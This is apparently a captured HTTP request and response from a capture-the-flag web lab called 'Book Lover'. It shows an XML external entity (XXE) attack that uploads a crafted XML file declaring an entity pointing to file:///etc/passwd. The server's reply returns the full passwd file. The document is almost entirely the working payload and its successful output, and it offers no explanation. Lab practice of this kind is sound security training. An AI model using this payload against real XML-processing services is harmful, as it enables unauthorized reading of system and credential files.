 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: wcamxwl32pue3e6mgjk31eotrvmem73p5l12bq3q-web.cybertalentslabs.com
3 Content-Length: 402
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://wcamxwl32pue3e6mgjk31eotrvmem73p5l12bq3q-web.cybertalentslabs.com
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryyAHvE3t3LS9x5Qun
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://wcamxwl32pue3e6mgjk31eotrvmem73p5l12bq3q-web.cybertalentslabs.com/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryyAHvE3t3LS9x5Qun
16 Content-Disposition: form-data; name="name"
17
18 levith4n
19 ------WebKitFormBoundaryyAHvE3t3LS9x5Qun
20 Content-Disposition: form-data; name="books"; filename="xxe.xml"
21 Content-Type: text/xml
22
23 <?xml version="1.0" encoding="UTF-8"?>
24
25 <!DOCTYPE xxe [<!ENTITY pwn SYSTEM "file:///etc/passwd">]>
26
27 <pwn>
28 &pwn;
29 </pwn>
30
31 ------WebKitFormBoundaryyAHvE3t3LS9x5Qun--
32
Response
Pretty Raw Hex Render
\n
Book Lover
Book Lover
Share your love , by sharing us your library
Thanks levith4n for sharing your love
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
Your Name